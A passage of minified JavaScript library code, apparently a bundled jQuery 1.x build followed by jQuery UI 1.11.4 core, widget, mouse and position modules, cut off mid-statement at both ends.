null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(zt,"\r\n")}}):{name:t.name,value:n.replace(zt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==p.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Kt()||function(){try{return new p.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Kt;var Xt=0,Gt={},s=w.ajaxSettings.xhr();function Kt(){try{return new p.XMLHttpRequest}catch(e){}}p.attachEvent&&p.attachEvent("onunload",function(){for(var e in Gt)Gt[e](void 0,!0)}),g.cors=!!s&&"withCredentials"in s,(g.ajax=!!s)&&w.ajaxTransport(function(u){var c;if(!u.crossDomain||g.cors)return{send:function(e,o){var t,s=u.xhr(),a=++Xt;if(s.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(t in u.xhrFields)s[t]=u.xhrFields[t];for(t in u.mimeType&&s.overrideMimeType&&s.overrideMimeType(u.mimeType),u.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&s.setRequestHeader(t,e[t]+"");s.send(u.hasContent&&u.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete Gt[a],c=void 0,s.onreadystatechange=w.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(e){r=""}n||!u.isLocal||u.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&o(n,r,i,s.getAllResponseHeaders())},u.async?4===s.readyState?setTimeout(c):s.onreadystatechange=Gt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),w.ajaxTransport("script",function(t){var r,i;if(t.crossDomain)return i=v.head||w("head")[0]||v.documentElement,{send:function(e,n){(r=v.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t)||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(void 0,!0)}}});var Jt=[],Qt=/(=)\?(?=&|$)|\?\?/,Zt=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||w.expando+"_"+Nt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=p[r],p[r]=function(){o=arguments},n.always(function(){p[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var r=Y.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))},w.fn.load),en=(w.fn.load=function(e,t,n){var r,i,o,s,a;return"string"!=typeof e&&Zt?Zt.apply(this,arguments):(s=this,0<=(a=e.indexOf(" "))&&(r=w.trim(e.slice(a,e.length)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<s.length&&w.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,i||[e.responseText,t,e])}),this)},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},p.document.documentElement);function tn(e){return w.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),c={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<w.inArray("auto",[r,s])?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+i),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):u.css(c)}},w.fn.extend({offset:function(t){var e,n,r,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(n={top:0,left:0},(i=(r=this[0])&&r.ownerDocument)?(e=i.documentElement,w.contains(e,r)?(typeof r.getBoundingClientRect!=y&&(n=r.getBoundingClientRect()),r=tn(i),{top:n.top+(r.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(r.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,r;if(this[0])return n={top:0,left:0},r=this[0],"fixed"===w.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=w.nodeName(e[0],"html")?n:e.offset()).top+=w.css(e[0],"borderTopWidth",!0),n.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-w.css(r,"marginTop",!0),left:t.left-n.left-w.css(r,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||en})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);w.fn[t]=function(e){return u(this,function(e,t,n){var r=tn(e);return void 0===n?r?i in r?r[i]:r.document.documentElement[t]:e[t]:void(r?r.scrollTo(o?w(r).scrollLeft():n,o?n:w(r).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Je(g.pixelPosition,function(e,t){return t?(t=T(e,n),Ge.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var nn=p.jQuery,rn=p.$;return w.noConflict=function(e){return p.$===w&&(p.$=rn),e&&p.jQuery===w&&(p.jQuery=nn),w},typeof L==y&&(p.jQuery=p.$=w),w}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(x){function r(e,t){var n,r,i,o=e.nodeName.toLowerCase();return"area"===o?(r=(n=e.parentNode).name,!(!e.href||!r||"map"!==n.nodeName.toLowerCase()||!(i=x("img[usemap='#"+r+"']")[0]))&&s(i)):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return x.expr.filters.visible(e)&&!x(e).parents().addBack().filter(function(){return"hidden"===x.css(this,"visibility")}).length}x.ui=x.ui||{},x.extend(x.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),x.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,r=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=x(this);return(!n||"static"!==e.css("position"))&&r.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:x(this[0].ownerDocument||document)},uniqueId:(n=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(t){return function(e){return!!x.data(e,t)}}):function(e,t,n){return!!x.data(e,n[3])},focusable:function(e){return r(e,!isNaN(x.attr(e,"tabindex")))},tabbable:function(e){var t=x.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),x("<a>").outerWidth(1).jquery||x.each(["Width","Height"],function(e,n){function r(e,t,n,r){return x.each(i,function(){t-=parseFloat(x.css(e,"padding"+this))||0,n&&(t-=parseFloat(x.css(e,"border"+this+"Width"))||0),r&&(t-=parseFloat(x.css(e,"margin"+this))||0)}),t}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};x.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){x(this).css(o,r(this,e)+"px")})},x.fn["outer"+n]=function(e,t){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){x(this).css(o,r(this,e,!0,t)+"px")})}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(x.fn.removeData=(t=x.fn.removeData,function(e){return arguments.length?t.call(this,x.camelCase(e)):t.call(this)})),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.fn.extend({focus:(i=x.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){x(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n=x(this[0]);n.length&&n[0]!==document;){if(("absolute"===(t=n.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t))&&0!==t)return t;n=n.parent()}return 0}}),x.ui.plugin={add:function(e,t,n){var r,i=x.ui[e].prototype;for(r in n)i.plugins[r]=i.plugins[r]||[],i.plugins[r].push([t,n[r]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var e,i,t,n,o,L=0,a=Array.prototype.slice,u=(x.cleanData=(o=x.cleanData,function(e){for(var t,n,r=0;null!=(n=e[r]);r++)try{(t=x._data(n,"events"))&&t.remove&&x(n).triggerHandler("remove")}catch(e){}o(e)}),x.widget=function(e,n,t){var r,i,o,s,a={},u=e.split(".")[0];return e=e.split(".")[1],r=u+"-"+e,t||(t=n,n=x.Widget),x.expr[":"][r.toLowerCase()]=function(e){return!!x.data(e,r)},x[u]=x[u]||{},i=x[u][e],o=x[u][e]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},x.extend(o,i,{version:t.version,_proto:x.extend({},t),_childConstructors:[]}),(s=new n).options=x.widget.extend({},s.options),x.each(t,function(t,r){return x.isFunction(r)?void(a[t]=function(){var e,t=this._super,n=this._superApply;return this._super=i,this._superApply=o,e=r.apply(this,arguments),this._super=t,this._superApply=n,e}):void(a[t]=r);function i(){return n.prototype[t].apply(this,arguments)}function o(e){return n.prototype[t].apply(this,e)}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:i&&s.widgetEventPrefix||e},a,{constructor:o,namespace:u,widgetName:e,widgetFullName:r}),i?(x.each(i._childConstructors,function(e,t){var n=t.prototype;x.widget(n.namespace+"."+n.widgetName,o,t._proto)}),delete i._childConstructors):n._childConstructors.push(o),x.widget.bridge(e,o),o},x.widget.extend=function(e){for(var t,n,r=a.call(arguments,1),i=0,o=r.length;i<o;i++)for(t in r[i])n=r[i][t],r[i].hasOwnProperty(t)&&void 0!==n&&(e[t]=x.isPlainObject(n)?x.isPlainObject(e[t])?x.widget.extend({},e[t],n):x.widget.extend({},n):n);return e},x.widget.bridge=function(o,t){var s=t.prototype.widgetFullName||o;x.fn[o]=function(n){var e="string"==typeof n,r=a.call(arguments,1),i=this;return e?this.each(function(){var e,t=x.data(this,s);return"instance"===n?(i=t,!1):t?x.isFunction(t[n])&&"_"!==n.charAt(0)?(e=t[n].apply(t,r))!==t&&void 0!==e?(i=e&&e.jquery?i.pushStack(e.get()):e,!1):void 0:x.error("no such method '"+n+"' for "+o+" widget instance"):x.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=x.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=x.data(this,s);e?(e.option(n||{}),e._init&&e._init()):x.data(this,s,new t(n,this))})),i}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=x(t||this.defaultElement||this)[0],this.element=x(t),this.uuid=L++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),t!==this&&(x.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=x(t.style?t.ownerDocument:t.document||t),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:x.noop,_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(x.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:x.noop,widget:function(){return this.element},option:function(e,t){var n,r,i,o=e;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(n=e.split(".")).shift(),n.length){for(r=o[e]=x.widget.extend({},this.options[e]),i=0;n.length-1>i;i++)r[n[i]]=r[n[i]]||{},r=r[n[i]];if(e=n.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t)&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(i,o,e){var s,a=this;"boolean"!=typeof i&&(e=o,o=i,i=!1),e?(o=s=x(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,s=this.widget()),x.each(e,function(e,t){function n(){return i||!0!==a.options.disabled&&!x(this).hasClass("ui-state-disabled")?("string"==typeof t?a[t]:t).apply(a,arguments):void 0}"string"!=typeof t&&(n.guid=t.guid=t.guid||n.guid||x.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),r=e[1]+a.eventNamespace,e=e[2];e?s.delegate(e,r,n):o.bind(r,n)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t),this.bindings=x(this.bindings.not(e).get()),this.focusable=x(this.focusable.not(e).get()),this.hoverable=x(this.hoverable.not(e).get())},_delay:function(e,t){var n=this;return setTimeout(function(){return("string"==typeof e?n[e]:e).apply(n,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){x(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){x(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){x(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){x(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,n){var r,i,o=this.options[e];if(n=n||{},(t=x.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],i=t.originalEvent)for(r in i)r in t||(t[r]=i[r]);return this.element.trigger(t,n),!(x.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(n))||t.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(o,s){x.Widget.prototype["_"+o]=function(t,e,n){var r=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||s:o,i=!x.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=n,e.delay&&t.delay(e.delay),i&&x.effects&&x.effects.effect[r]?t[o](e):r!==o&&t[r]?t[r](e.duration,e.easing,n):t.queue(function(e){x(this)[o](),n&&n.call(t[0]),e()})}}),x.widget,!1);function E(e,t,n){return[parseFloat(e[0])*(q.test(e[0])?t/100:1),parseFloat(e[1])*(q.test(e[1])?n/100:1)]}function S(e,t){return parseInt(x.css(e,t),10)||0}x(document).mouseup(function(){u=!1}),x.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return!0===x.data(e.target,t.widgetName+".preventClickEvent")?(x.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,n,r;if(!u)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),n=1===(this._mouseDownEvent=e).which,r=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&x(e.target).closest(this.options.cancel).length,n&&!r&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===x.data(e.target,this.widgetName+".preventClickEvent")&&x.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&x.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui=x.ui||{};var c,C,T=Math.max,k=Math.abs,N=Math.round,l=/left|center|right/,I=/top|center|bottom/,R=/[\+\-]\d+(\.[\d]+)?%?/,F=/^\w+/,q=/%$/,H=x.fn.position;x.position={scrollbarWidth:function(){var e,t,n;return void 0!==c?c:(n=(t=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>")).children()[0],x("body").append(t),e=n.offsetWidth,t.css("overflow","scroll"),e===(n=n.offsetWidth)&&(n=t[0].clientWidth),t.remove(),c=e-n)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?x.position.scrollbarWidth():0,height:t?x.position.scrollbarWidth():0}},getWithinInfo:function(e){var e=x(e||window),t=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:t,isDocument:n,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:t||n?e.width():e.outerWidth(),height:t||n?e.height():e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return H.apply(this,arguments);f=x.extend({},f);var h,d,p,m,g,e,v=x(f.of),y=x.position.getWithinInfo(f.within),$=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=t.width,p=t.height,g=x.extend({},m=t.offset),x.each(["my","at"],function(){var e,t,n=(f[this]||"").split(" ");(n=1===n.length?l.test(n[0])?n.concat(["center"]):I.test(n[0])?["center"].concat(n):["center","center"]:n)[0]=l.test(n[0])?n[0]:"center",n[1]=I.test(n[1])?n[1]:"center",e=R.exec(n[0]),t=R.exec(n[1]),w[this]=[e?e[0]:0,t?t[0]:0],f[this]=[F.exec(n[0])[0],F.exec(n[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?g.left+=d:"center"===f.at[0]&&(g.left+=d/2),"bottom"===f.at[1]?g.top+=p:"center"===f.at[1]&&(g.top+=p/2),h=E(w.at,d,p),g.left+=h[0],g.top+=h[1],this.each(function(){var n,e,s=x(this),a=s.outerWidth(),u=s.outerHeight(),t=S(this,"marginLeft"),r=S(this,"marginTop"),i=a+t+S(this,"marginRight")+$.width,o=u+r+S(this,"marginBottom")+$.height,c=x.extend({},g),l=E(w.my,s.outerWidth(),s.outerHeight());"right"===f.my[0]?c.left-=a:"center"===f.my[0]&&(c.left-=a/2),"bottom"===f.my[1]?c.top-=u:"center"===f.my[1]&&(c.top-=u/2),c.left+=l[0],c.top+=l[1],C||(c.left=N(c.left),c.top=N(c.top)),n={marginLeft:t,marginTop:r},x.each(["left","top"],function(e,t){x.ui.position[b[e]]&&x.ui.position[b[e]][t](c,{targetWidth:d,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:n,collisionWidth:i,collisionHeight:o,offset:[h[0]+l[0],h[1]+l[1]],my:f.my,at:f.at,within:y,elem:s})}),f.using&&(e=function(e){var t=m.left-c.left,n=t+d-a,r=m.top-c.top,i=r+p-u,o={target:{element:v,left:m.left,top:m.top,width:d,height:p},element:{element:s,left:c.left,top:c.top,width:a,height:u},horizontal:n<0?"left":0<t?"right":"center",vertical:i<0?"top":0<r?"bottom":"middle"};d<a&&d>k(t+n)&&(o.horizontal="center"),p<u&&p>k(r+i)&&(o.vertical="middle"),o.important=T(k(t),k(n))>T(k(r),k(i))?"horizontal":"vertical",f.using.call(this,e,o)}),s.offset(x.extend(c,{using:e}))})},x.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,r=r.width,o=e.left-t.collisionPosition.marginLeft,s=i-o,a=o+t.collisionWidth-r-i;t.collisionWidth>r?0<s&&a<=0?(n=e.left+s+t.collisionWidth-r-i,e.left+=s-n):e.left=!(0<a&&s<=0)&&a<s?i+r-t.collisionWidth:i:0<s?e.left+=s:0<a?e.left-=a:e.left=T(e.left-o,e.left)},top:function(e,t){var n,r=t.within,r=r.isWindow?r.scrollTop:r.offset.top,i=t.within.height,o=e.top-t.collisionPosition.marginTop,s=r-o,a=o+t.collisionHeight-i-r;t.collisionHeight>i?0<s&&a<=0?(n=e.top+s+t.collisionHeight-i-r,e.top+=s-n):e.top=!(0<a&&s<=0)&&a<s?r+i-t.collisionHeight:r:0<s?e.top+=s:0<a?e.top-=a:e.top=T(e.top-o,e.top)}},flip:{left:function(e,t){var n=t.within,r=n.offset.left+n.scrollLeft,i=n.width,n=n.isWindow?n.scrollLeft:n.offset.left,o=e.left-t.collisionPosition.marginLeft,s=o-n,o=o+t.collisionWidth-i-n,a="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,u="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];s<0?((i=e.left+a+u+c+t.collisionWidth-i-r)<0||k(s)>i)&&(e.left+=a+u+c):0<o&&(0<(r=e.left-t.collisionPosition.marginLeft+a+u+c-n)||o>k(r))&&(e.left+=a+u+c)},top:function(e,t){var n=t.within,r=n.offset.top+n.scrollTop,i=n.height,n=n.isWindow?n.scrollTop:n.offset.top,o=e.top-t.collisionPosition.marginTop,s=o-n,o=o+t.collisionHeight-i-n,a="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,u="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];s<0?((i=e.top+a+u+c+t.collisionHeight-i-r)<0||k(s)>i)&&(e.top+=a+u+c):0<o&&(0<(r=e.top-t.collisionPosition.marginTop+a+u+c-n)||o>k(r))&&(e.top+=a+u+c)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var f,h=document.getElementsByTagName("body")[0],d=document.createElement("div"),p=document.createElement(h?"div":"body"),m={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(f in h&&x.extend(m,{position:"absolute",left:"-1000px",top:"-1000px"}),m)p.style[f]=m[f];p.appendChild(d),(h=h||document.documentElement).insertBefore(p,h.firstChild),d.style.cssText="position: absolute; left: 10.7432222px;",d=x(d).offset().left,C=10<d&&d<11,p.innerHTML="",h.removeChild(p),x.ui.position;var g,V,B,W,z,U,Y,X,G,v,y,$,K,J,b,w,A,O,M,Q="ui-effects-",Z=x;function _(e,t,n,r){return e={effect:e=x.isPlainObject(e)?(t=e).effect:e},x.isFunction(t=null==t?{}:t)&&(r=t,n=null,t={}),"number"!=typeof t&&!x.fx.speeds[t]||(r=n,n=t,t={}),x.isFunction(n)&&(r=n,n=null),t&&x.extend(e,t),n=n||t.duration,e.duration=x.fx.off?0:"number"==typeof n?n:n in x.fx.speeds?x.fx.speeds[n]:x.fx.speeds._default,e.complete=r||t.complete,e}function P(e){return!e||"number"==typeof e||x.fx.speeds[e]||"string"==typeof e&&!x.effects.effect[e]||x.isFunction(e)||"object"==typeof e&&!e.effect}function ee(e){var t,n,r=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[t=r[n]]&&(i[x.camelCase(t)]=r[t]);else for(t in r)"string"==typeof r[t]&&(i[t]=r[t]);return i}function D(e,t,n){var r=A[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:e<0?0:e>r.max?r.max:e)}function te(r){var i=b(),o=i._rgba=[];return r=r.toLowerCase(),M(J,function(e,t){var n=t.re.exec(r),n=n&&t.parse(n),t=t.space||"rgba";return 